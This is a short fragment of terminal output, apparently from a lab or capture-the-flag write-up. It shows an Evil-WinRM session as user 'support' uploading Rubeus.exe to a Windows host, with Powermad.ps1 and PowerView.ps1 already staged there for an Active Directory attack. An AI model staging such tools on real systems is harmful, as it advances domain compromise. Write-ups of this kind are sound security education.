 *Evil-WinRM* PS C:\Users\support\Documents> upload Rubeus.exe
Info: Uploading Rubeus.exe to C:\Users\support\Documents\Rubeus.exe
Data: 595968 bytes of 595968 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Documents> ls
Directory: C:\Users\support\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/25/2022 1:03 AM 135586 Powermad.ps1
-a---- 11/25/2022 1:03 AM 770279 PowerView.ps1
-a---- 11/25/2022 1:16 AM 446976 Rubeus.exe